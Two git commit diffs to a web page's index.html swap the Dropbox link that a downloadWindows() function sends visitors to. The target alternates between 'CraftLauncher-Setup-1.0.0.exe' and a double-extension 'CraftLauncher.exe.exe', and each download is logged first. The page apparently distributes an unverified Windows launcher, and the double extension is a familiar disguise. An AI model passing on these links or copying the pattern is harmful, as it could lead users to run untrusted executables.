
==== commit 27019ee6: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -637,7 +637,7 @@
 function downloadWindows() {
   sendLog("download");
   window.location.href =
-    "https://www.dropbox.com/scl/fi/nx1phauae798jw3tnz9m0/CraftLauncher.exe.exe?rlkey=u8u77fq2767oz0iige6qqpotm&st=r0vr7ok7&dl=1";
+    "https://www.dropbox.com/scl/fi/i7iw6qed8bsbf1rkymoop/CraftLauncher-Setup-1.0.0.exe?rlkey=zvybmhajjvx84rjg11weocmmu&st=nvqygiy4&dl=1";
 }
 </script>
 





==== commit 0558e192: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -637,7 +637,7 @@
 function downloadWindows() {
   sendLog("download");
   window.location.href =
-    "https://www.dropbox.com/scl/fi/i7iw6qed8bsbf1rkymoop/CraftLauncher-Setup-1.0.0.exe?rlkey=zvybmhajjvx84rjg11weocmmu&st=nvqygiy4&dl=1";
+    "https://www.dropbox.com/scl/fi/wesh8zdof4upx5c32sfkb/CraftLauncher.exe.exe?rlkey=5pfap3k8ofm3x5dvrefzjmmyu&st=tdkncua0&dl=1";
 }
 </script>
 
